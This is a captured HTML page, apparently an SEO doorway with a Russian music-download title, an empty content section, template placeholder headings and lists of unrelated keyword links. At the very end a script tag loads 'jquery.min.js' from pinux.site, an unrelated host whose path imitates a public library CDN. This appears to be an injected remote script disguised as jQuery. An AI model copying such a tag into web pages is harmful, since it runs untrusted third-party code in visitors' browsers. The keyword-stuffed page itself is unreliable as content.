

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-muzyku-zheka-polnostyu-albom.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку жека полностью альбом - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку жека полностью альбом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-pesni-o-gomele-skachat.html">Песни о гомеле скачать</a></li>
                                <li><a href="aj9x-skachat-muzyku-yani-liv.html">Скачать музыку яни лив</a></li>
                                <li><a href="aj9x-kak-sozdat-elektronnuyu-fotoknigu.html">Как создать электронную фотокнигу</a></li>
                                <li><a href="aj9x-aida-vedischeva-komsomolskaya-pesnya-minusovka.html">Аида ведищева комсомольская песня минусовка</a></li>
                                <li><a href="aj9x-dogovor-na-pozhertvovanie.html">Договор на пожертвование</a></li>
                                <li><a href="aj9x-prezentaciya-na-temu-pervyy-parovoz.html">Презентация на тему первый паровоз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-v-kakom-slovare-obyasnyayutsya-trudnosti-upravleniya.html">В каком словаре объясняются трудности управления</a></li>
                                            <li><a href="aj9x-knigi-o-yugoslavii.html">Книги о югославии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-chertanovo-velyaminovo-raspisanie-elektrichek.html">Чертаново вельяминово расписание электричек</a></li>
                                            <li><a href="aj9x-gims-onlayn-ekzamenacionnye-bilety.html">Гимс онлайн экзаменационные билеты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-razlichnye-simulyatory.html">Различные симуляторы</a></li>
                                            <li><a href="aj9x-off-sayt-soni-vegas.html">Офф сайт сони вегас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zahvat-video-eto.html">Захват видео это</a></li>
                                            <li><a href="aj9x-gost-28386-89.html">Гост 28386 89</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
